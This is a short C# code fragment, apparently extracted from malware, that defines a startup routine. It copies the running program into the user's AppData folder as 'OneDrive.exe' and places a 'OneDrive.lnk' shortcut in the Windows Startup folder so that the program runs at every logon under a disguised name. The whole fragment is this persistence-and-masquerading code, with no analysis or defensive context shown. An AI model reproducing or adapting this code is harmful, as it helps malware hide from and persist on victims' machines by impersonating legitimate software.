 public static void startup()
{
try
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\OneDrive.exe";
string friendlyName = AppDomain.CurrentDomain.FriendlyName;
File.Copy(Environment.CurrentDirectory + "\\" + friendlyName, text);
string pathLink = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\OneDrive.lnk";
IWshShortcut wshShortcut = ((WshShell)Activator.CreateInstance(Type.GetTypeFromCLSID(new Guid("72C24DD5-
D70A-438B-8A42-98424B88AFB8")))).CreateShortcut(pathLink) as IWshShortcut;
wshShortcut.TargetPath = text;
wshShortcut.WorkingDirectory = Environment.CurrentDirectory;
wshShortcut.Save();
Program.startupResult = "Startup=>OK.";
}
catch (Exception ex)
{
Program.startupResult = ex.Message.ToString();
}
}